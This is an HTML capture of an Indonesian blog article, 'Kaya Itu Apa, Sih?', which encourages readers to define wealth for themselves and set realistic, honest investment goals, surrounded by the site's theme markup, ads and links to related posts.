.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
    margin-right: 19.8px;
}

body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 154px;
    padding: 12px 17px;
}



@media (max-width: 767px) {
body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 100%;
}

}



/*** CUSTOM CSS ***/

/*** Main demo Custom CSS ***/
.weekend-top .owl-nav > div:hover {
    background: #001737!important;
}

.footer-widget ul, .footer-widget ul li a {
    font-size: 18px;
    line-height: 40px;
}

.theme_post_list_tab__wrapper .post_tab_list__Content h3 {
    color: #001737;
}


.home-blog-tab-right .wpt_widget_content .wpt-postmeta {
    display: none;
}

.post_list_tab_all_Button {
    display: none;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 95px!important;
    margin-top: -37px!important;
}

.subscribe-text h3 {
    font-family: 'Mulish';
}

@media (max-width: 767px) { 
	
.blog_layout_one_Top.home_style_single {
    padding-top: 60px!important;
    margin-top: 0px!important;
}
	
}


/*** Footer Demo CSS ***/

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 35px;
}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
	    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.footer_one_Widget, .footer_five_Widget {
	    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.footer-widget.widget_text .textwidget p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49; 
}

.footer-widget h4.widget-title {
    font-size: 22px;
}

body.dark-mode .footer-widget.widget_text .textwidget p {
    color: #fff;
}
.category-layout-one .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
body.page .main-container {
    padding-top: 20px;
}		</style>
		    </head>
	
	
    <body class="post-template-default single single-post postid-1158 single-format-standard sidebar-active elementor-default elementor-kit-14675" >
		
		
		<!-- Theme Preloader -->
				<div id="preloader">
			<div class="spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
		</div>
		
		<div class="body-inner-content">


		
<header id="theme-header" class="theme_header__Top header-area breaking_header_Top stick-disable">

		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
										


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Terbaru!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/comment-supprimer-son-compte-montecryptos-casino-2/">Comment Supprimer son Compte Montecryptos Casino : Guide Complet et Étapes Détaillées</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/lexperience-pari-sportif-revolutionnaire-avis/">LExpérience Pari Sportif Révolutionnaire  Avis Betify France, Votre Passeport pour des Sensations Fo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/dragon-money-dragon-mani-kak-popolnit-balans-2597/">Dragon Money Драгон Мани как пополнить баланс.2597</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/golden-crown-casino-is-it-the-best-casino/">Golden Crown Casino: Is It the Best Casino Experience in Italy?</a></h6>
	</div>

	
	</div>
</div>

					
						
				</div>
				<div class="col-md-4 text-right top-right-box">
										<div class="header-date">
						<i class="icofont-ui-calendar"></i> 24/01/2026					</div>
									</div>
			</div>	
		</div>
	</div> 
	
	<div class="logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-3">
				
					<div class="logo theme-logo">
													<a href="https://theobserver.id/" class="logo">
									<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer">
								</a>
						    					</div>
					
												
							
					
				</div>
				<div class="col-md-6 nav-one-ads">
									</div>
				
				<!-- Social Links -->
				<div class="col-md-3 text-right">
										<ul class="top-social social-rightzero">
											<li class="social-list__item">
							<a href="https://www.instagram.com/propertyobserver.id/" target="_blank" class="social-list__link">
							<i class="fab fa-instagram"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.facebook.com/propertyobserverid/" target="_blank" class="social-list__link">
							<i class="fab fa-facebook"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.youtube.com/channel/UCGVV_Ta0SIZxVZlOOxm_-nw/" target="_blank" class="social-list__link">
							<i class="fab fa-youtube"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-twitter"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-pinterest"></i>
							</a>
						</li>
										</ul>
										
					
													
					
				</div>
				
				
			</div>
		</div>
	</div>
	
	<div class="site-navigation theme_header_design__gradient theme_header_design__One header_search_alt">
		<div class="nav-wrapper">
			<div class="container nav-wrapp">
				<div class="ennlil-responsive-menu"></div>
				<div class="mainmenu">
					<div class="menu-menu-observer-container"><ul id="primary-menu" class="menu"><li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14730"><a href="https://theobserver.id/kanal/cerita-cinta/">Cerita Cinta</a></li>
<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14731"><a href="https://theobserver.id/kanal/insecure-in-the-city/">Insecure In The City</a></li>
<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="https://theobserver.id/kanal/lingkar-sudut/">Lingkar Sudut</a></li>
<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14733"><a href="https://theobserver.id/kanal/propertifikasi/">Propertifikasi</a></li>
<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14734"><a href="https://theobserver.id/kanal/ruang-360/">Ruang 360</a></li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14735"><a href="https://theobserver.id/kanal/wajib-kamu-tahu/">Wajib Kamu Tahu!</a></li>
</ul></div>				</div>
				
								<div class="theme_search__Wrapper theme-search-box">
					<i class="search-btn icofont-search"></i>
					<i class="close-btn icofont-close-line"></i>
													
					<div class="search_box__Wrap search-popup">
						<div class='search-box'>
							<form role="search" method="get" id="searchform"
								class="search-form" action="https://theobserver.id/">
									<input type="text" class="search-input" value="" name="s" id="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmit" class="search-button"><i class="icofont-search-1"></i></button>
							</form>
						</div>
					</div>
				</div> 
								
			</div>
		</div>
	</div>	
	
</header>		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center home_style_singletwo">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://theobserver.id/wp-content/uploads/2018/05/kaya-beli-jam-tangan-seharga-apartment.jpeg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Kaya Itu Apa, Sih?</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
														<li class="post-author blog_details_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></li>									
								
								
							<li class="post-meta-date blog_details__Date">May 30, 2018</li> 
														
								
							<li class="post-comment blog_details_comment__Number">
								<a href="#" class="comments-link">1 </a>
							</li>
														
								
							<li class="meta-post-view blog_details_blog__View">
														409							</li>
														
								
							<li class="read-time blog_details_blog__Readtime">
								<span class="post-read-time"><i class="fa fa-eye"></i><span class="read-time">3 Min Read</span></span>
							</li>
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-1158" class="post-content post-single post-1158 post type-post status-publish format-standard has-post-thumbnail hentry category-wajib-kamu-tahu tag-hasil-invstasi tag-kaya">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p>Sebelum mulai berinvest, sebaiknya Observer tahu dulu nih jawaban atas pertanyaan maha penting dalam konsep investasi dan manajemen asset diatas. Tidak ada satu jawaban pun yang dapat memuaskan semua orang karena, definisi setiap orang atas istilah <a href="https://theobserver.id/kaya-itu-apa-sih/"><strong>kaya</strong> </a>dan kekayaan berbeda-beda.</p>
<figure id="attachment_1160" aria-describedby="caption-attachment-1160" style="width: 1542px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-1160" src="https://theobserver.id/wp-content/uploads/2018/05/kaya-sosialita-dunia.jpg" alt="Kaya" width="1542" height="1026" srcset="https://theobserver.id/wp-content/uploads/2018/05/kaya-sosialita-dunia.jpg 1542w, https://theobserver.id/wp-content/uploads/2018/05/kaya-sosialita-dunia-600x399.jpg 600w, https://theobserver.id/wp-content/uploads/2018/05/kaya-sosialita-dunia-300x200.jpg 300w, https://theobserver.id/wp-content/uploads/2018/05/kaya-sosialita-dunia-768x511.jpg 768w, https://theobserver.id/wp-content/uploads/2018/05/kaya-sosialita-dunia-1024x681.jpg 1024w, https://theobserver.id/wp-content/uploads/2018/05/kaya-sosialita-dunia-700x466.jpg 700w, https://theobserver.id/wp-content/uploads/2018/05/kaya-sosialita-dunia-900x600.jpg 900w, https://theobserver.id/wp-content/uploads/2018/05/kaya-sosialita-dunia-1200x798.jpg 1200w" sizes="(max-width: 1542px) 100vw, 1542px" /><figcaption id="caption-attachment-1160" class="wp-caption-text"><span style="color: #0000ff;"><strong>                                                                                                                               Apa Itu Kaya? Menjadi Sosialita Dunia</strong></span></figcaption></figure>
<p>Ada seorang teman yang cukup ekstrim yang merasa bahwa kaya artinya apabila uang yang dibelanjakan berasal dari bunga yang berasal dari bunga hasil investasi. Dengan kata lain, setelah investasi Observer menghasilkan return, lalu return ini disimpan dan menghasilkan dan bunga itulah yang dipakai, barulah sang teman merasa berhak dianggap kaya.</p>
<figure id="attachment_1161" aria-describedby="caption-attachment-1161" style="width: 1600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1161" src="https://theobserver.id/wp-content/uploads/2018/05/kaya-beli-jam-tangan-seharga-apartment-1.jpeg" alt="Kaya" width="1600" height="900" srcset="https://theobserver.id/wp-content/uploads/2018/05/kaya-beli-jam-tangan-seharga-apartment-1.jpeg 1600w, https://theobserver.id/wp-content/uploads/2018/05/kaya-beli-jam-tangan-seharga-apartment-1-600x338.jpeg 600w, https://theobserver.id/wp-content/uploads/2018/05/kaya-beli-jam-tangan-seharga-apartment-1-300x169.jpeg 300w, https://theobserver.id/wp-content/uploads/2018/05/kaya-beli-jam-tangan-seharga-apartment-1-768x432.jpeg 768w, https://theobserver.id/wp-content/uploads/2018/05/kaya-beli-jam-tangan-seharga-apartment-1-1024x576.jpeg 1024w, https://theobserver.id/wp-content/uploads/2018/05/kaya-beli-jam-tangan-seharga-apartment-1-700x394.jpeg 700w, https://theobserver.id/wp-content/uploads/2018/05/kaya-beli-jam-tangan-seharga-apartment-1-1200x675.jpeg 1200w" sizes="(max-width: 1600px) 100vw, 1600px" /><figcaption id="caption-attachment-1161" class="wp-caption-text"><span style="color: #0000ff;"><strong>                                                                                                            Apa Itu Kaya? Bisa Beli Jam Tangan Seharga Apartemen</strong></span></figcaption></figure>
<p>Kalau saya pribadi, sih, enggak gitu-gitu amat sih. Yang pasti, tidak ada jawaban yang salah untuk menjawab pertanyaan tersebut. Tapi, sebelum berinvestasi, Observer perlu memiliki definisi sendiri. Gunanya supaya, Observer dapat memonitor dan mengevaluasi kesuksesan atau keberhasilan.<br />
Dalam dunia investasi dan keuangan, definisi kaya masing-masing pribadi ini bisa dibilang sebagai tujuan. Nah, seperti juga dalam kehidupan sehari-hari, untuk mencapai tujuan diperlukan target pencapaian. Misalnya, definisi kaya bagi anda adalah memiliki dana segar sebesar USD 1 juta. Nah targetnya bisa “saya ingin memiliki USD1 juta pada saat saya berumur 40 tahun dan saya akan mendapatkannya dengan memiliki Perusahaan Pengembang Properti sendiri.”</p>
<p>Ingat ya Observer, menetapkan target ini harus realistis, jujur dan memang dapat dicapai. Kalau targetnya adalah <a href="https://theobserver.id/lets-make-money-while-eating-tahu-now/">menjadi orang terkaya di dunia</a>, walaupun tidak ada yang tidak mungkin, tetapi kemungkinannya sangat kecil. Begitupula untuk menetapkan target harus jujur. Jujur ini ya maksudnya harus jujur pada diri sendiri dan pada orang lain.</p>
<p>Tanpa kejujuran ini, kemungkinan besar, target tidak dapat dicapai. Dapat dicapai maksudnya kalau anda tidak tahu apa-apa di bidang property lalu tiba-tiba anda mengharapkan menjadi mogul property dalam waktu dua tahun, kemungkinan hal tersebut tidak akan terjadi.<br />
Di sisi lain, sah-sah saja apabila Observer merasa kaya dengan hidup tenang dan damai tanpa beban cicilan rumah ataupun cicilan lain walaupun tidak berlebih. Nah, ini membuka issue baru yaitu apa sih yang dimaksud dengan cicilan? Bagaimana cara kerja cicilan dan pinjaman Bank? Apakah sebenarnya pinjaman bank ini merupakan penyelamat anda atau malah sebenarnya merupakan penjerumus?</p>
<figure id="attachment_1162" aria-describedby="caption-attachment-1162" style="width: 1510px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-1162" src="https://theobserver.id/wp-content/uploads/2018/05/kaya-kebebasan-berlibur-setiap-saat.jpg" alt="Kaya" width="1510" height="849" srcset="https://theobserver.id/wp-content/uploads/2018/05/kaya-kebebasan-berlibur-setiap-saat.jpg 1510w, https://theobserver.id/wp-content/uploads/2018/05/kaya-kebebasan-berlibur-setiap-saat-600x337.jpg 600w, https://theobserver.id/wp-content/uploads/2018/05/kaya-kebebasan-berlibur-setiap-saat-300x169.jpg 300w, https://theobserver.id/wp-content/uploads/2018/05/kaya-kebebasan-berlibur-setiap-saat-768x432.jpg 768w, https://theobserver.id/wp-content/uploads/2018/05/kaya-kebebasan-berlibur-setiap-saat-1024x576.jpg 1024w, https://theobserver.id/wp-content/uploads/2018/05/kaya-kebebasan-berlibur-setiap-saat-700x394.jpg 700w, https://theobserver.id/wp-content/uploads/2018/05/kaya-kebebasan-berlibur-setiap-saat-1200x675.jpg 1200w" sizes="(max-width: 1510px) 100vw, 1510px" /><figcaption id="caption-attachment-1162" class="wp-caption-text"><span style="color: #0000ff;"><strong>                                                                                                           Apa Itu Kaya? Bisa Bebas Liburan Kapan Aja</strong></span></figcaption></figure>
<p>Sebelum sampai ke sana, terlebih dahulu tugas Observer adalah membuat definisi kaya dan tujuan investasi Observer. Duduk tenang, pikirkan masak-masak. Kalau perlu sambil memejamkan mata. Kalau sudah ada, kita bisa berlanjut ke artikel-artikel selanjutnya ya. Sampai jumpa!</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://theobserver.id/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '1158'});
});
</script>							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://theobserver.id/tag/hasil-invstasi/" rel="tag">hasil invstasi</a> <a href="https://theobserver.id/tag/kaya/" rel="tag">kaya</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">The Observer magazine</h4><p class="theme_author__Description"></p><div class="theme_author_Socials"></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="640" height="360" src="https://theobserver.id/wp-content/uploads/2018/05/Soto-Mamat-BSD-City.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="BSD" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/soto-betawi-paling-maknyus-asli-bsd-soto-betawi-bang-mamat/" rel="prev">Soto Betawi Paling Maknyus Asli BSD: Soto Betawi Bang Mamat</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="705" height="470" src="https://theobserver.id/wp-content/uploads/2018/05/Lets-make-money-Mengelola-uang.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Make money" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/lets-make-money-while-eating-tahu-now/" rel="next">Let&#8217;s Make Money While Eating Tahu! Now!</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
				

<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kaya-itu-apa-sih/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theobserver.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1158' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
								
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://theobserver.id/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Artikel</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="CARI" class="wp-block-search__button wp-element-button" type="submit" >CARI</button></div></form></div><div id="quotescollection-3" class="widget widget_quotescollection"><h3 class="widget-title">Random Quote</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_3"><p>“If you cannot do great things, do small things in a great way.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Napoleon Hill</cite></div><script type="text/javascript">
var args_w_quotescollection_3 = {"instanceID":"w_quotescollection_3", "currQuoteID":3, "showAuthor":1, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_3)\">Next quote »</a></div></div>")
//-->
</script>
</div></div>
	<div class="wrapper_category_image">
    <div class="category_image_wrapper_main theme_cat_img_List"><h3>Categories</h3><ul class="category_image_bg_image theme_img_cat_item_List"><li class="img_cat_item_list_Single"><a style= "background-image: url();" class="category_image_link" id="category_color_1" href="https://theobserver.id/kanal/uncategorized/">
			
			<span class="cat-name">Uncategorized</span>
			<span style="background-color: #ffbc00;" class="category-count">26</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/ruang-360.jpg);" class="category_image_link" id="category_color_65" href="https://theobserver.id/kanal/ruang-360/">
			
			<span class="cat-name">Ruang 360</span>
			<span style="background-color: #009e15;" class="category-count">129</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/propertifikasi.jpg);" class="category_image_link" id="category_color_66" href="https://theobserver.id/kanal/propertifikasi/">
			
			<span class="cat-name">Propertifikasi</span>
			<span style="background-color: #0063ef;" class="category-count">278</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/wajib-kamu-tahu.jpg);" class="category_image_link" id="category_color_67" href="https://theobserver.id/kanal/wajib-kamu-tahu/">
			
			<span class="cat-name">Wajib Kamu Tahu!</span>
			<span style="background-color: #ea003e;" class="category-count">266</span>
			
			</a></li></ul></div>
    </div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><br />
<!-- Sidebar TheObserver --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9263437706170980"
     data-ad-slot="3596513271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid">
    <h2></h2>

    <div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/05/Lets-make-money-Mengelola-uang.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/wajib-kamu-tahu/" style="background-color:#ea003e;">
		Wajib Kamu Tahu!	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/lets-make-money-while-eating-tahu-now/">Let&#8217;s Make Money While Eating Tahu! Now!</a>
				</h4>
				<p>Mencari uang bukanlah sesuatu hal yang baru. Manusia diciptakan untuk mencari</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> May 30, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/prenup-perjanjian-pisah-harta-hutang-pernikahan.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/wajib-kamu-tahu/" style="background-color:#ea003e;">
		Wajib Kamu Tahu!	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/hartamu-hartaku-hutangmu-hutangku-juga/">Hartamu, Hartaku. Hutangmu, Hutangku Juga?</a>
				</h4>
				<p>Apa yang perlu diketahui tentang perjanjian pisah harta? (berguna bagi yang</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 7, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/etienne-beauregard-riverin-48305-unsplash-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/wajib-kamu-tahu/" style="background-color:#ea003e;">
		Wajib Kamu Tahu!	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/lets-earn-money-with-your-asset/">Let’s Earn Money With Your Asset</a>
				</h4>
				<p>Di era Digital ini mendapatkan “uang tambahan” bukanlah sebuah perkara yang</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 13, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/waiting-flight-delayed.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/wajib-kamu-tahu/" style="background-color:#ea003e;">
		Wajib Kamu Tahu!	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/making-money-while-waiting-flight-delayed/">Making Money While Waiting Flight Delayed</a>
				</h4>
				<p>Apakah Observer pernah mengalami flight delayed? Sering sekali terdengar berita mengenai</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
					<div class="entry-date related_post_grid__Date">
						<span><i class="fa fa-clock-o"></i> June 13, 2018</span>
					</div>
				</div>
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/06/jacob-ufkes-195221-unsplash.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/wajib-kamu-tahu/" style="background-color:#ea003e;">
		Wajib Kamu Tahu!	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/hati-hati-dengan-jenis-mabuk-baru-mabuk-gawai/">Hati-Hati Dengan Jenis Mabuk Baru: Mabuk Gawai</a>
				</h4>
				<p>Mabuk Jenis ini efeknya hampir sama dengan “mabuk-mabuk yang lain” ketawa</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
